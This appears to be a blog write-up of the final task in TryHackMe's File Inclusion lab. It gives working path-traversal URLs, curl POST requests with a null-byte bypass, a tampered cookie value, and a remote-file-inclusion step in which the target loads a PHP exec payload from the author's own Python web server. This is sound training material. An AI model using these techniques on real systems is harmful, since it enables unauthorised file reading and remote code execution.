🧙♀️ THM: File Inclusion Writeup
- 3 minsHi there !
I was doing the File Inclusion room on TryHackMe. Most of the tasks, you can follow the instructions; however, I found the last one is challenging, so I thought of do the write-up on the last task—Task 8, giving some my thought process. Let’s get started!
Task 8:
-
Capture Flag1 at
/etc/flag1If you try to get the file from the input, nothing is responding back. You can also try on the URL
[http://MACHINE_IP/challenges/chall1.php?file=../../../../etc/flag1](http://MACHINE_IP/challenges/chall1.php?file=../../../../etc/flag1), there is nothing responded. Well, if you look at theNetworktab on the Firefox and see that it’s calling withGETmethod. As the hint suggests: try usingPOSTmethod. Alright, in my case, I’m using thecurlon command line:$: curl http://MACHINE_IP/challenges/chall1.php -X POST -d "file=/etc/flag1"Hooray, the flag has been revealed!
-
Capture Flag2 at
/etc/flag2Let’s go to
[http://MACHINE_IP/challenges/chall2.php](http://MACHINE_IP/challenges/chall2.php)You will see as the attached below:
There is no input form, hmm, try adding the parameter to the URL 🤔 Let’s try,
[http://MACHINE_IP/challenges/chall2.php?file=../../../../etc/flag2](http://MACHINE_IP/challenges/chall2.php?file=../../../../etc/flag2)Nothing happens.Let’s look at the
Development tool, something interesting might be there. Look at theNetworktab, the request is calling withGET; what if it’s aPOST, I trycurlas the previous exercise, but still nothing happens. Hmm, the hint says that “Checks the cookie”, alright, it showsTHM=Guest, let’s try changing toTHM=admin(you can change the cookie onStoragetab), then refresh the page… Oo-oh, something’s changed!
It has been revealed that there’s the vulnerability on
cookie, let’s try changing to/etc/flag2There is some sort of input validation forinclude()function there, see below.
Fine, let’s do the path traversal:
THM=../../../../etc/flag2And we got it! I’m not gonna show the flag 🤭
-
Capture Flag3 at
/etc/flag3Let’s go to the challenge 3 page. There is an input, so try getting
../../../../etc/flag3
Seems like it sanitizes the input and adds
.phpto the file name, smart! But, what if we request it usingcurlwithPOSTLet’s try.$: curl http://MACHINE_IP/challenges/chall3.php -X POST -d "file=/etc/flag3%00"You will get a warning that the output can mess your terminal, so don’t forget to pass the output into a file! and let’s look at your output file! 😎
-
Gain RCE in Lab #Playground
/playground.phpwith RFI to execute thehostnamecommand. What is the output?Follow the
Task 6: Remote File Inclusion - RFIlab, but instead of<?PHP echo "Hello THM"; ?>, you will do<?PHP print exec('hostname'); ?>Before calling our
cmd.txt, don’t forget to launch the local server. You can usehttp.serverin Python3:$: python3 -m http.server 8080In my case, I’m using port 8080; when I call via the url, it will be
[http://MACHINE_IP/playground.php?file=http://LOCAL_IP:8080/cmd.txt](http://MACHINE_IP/playground.php?file=http://LOCAL_IP:8080/cmd.txt)There we go! The flag is on the screen.
We’re done 🎉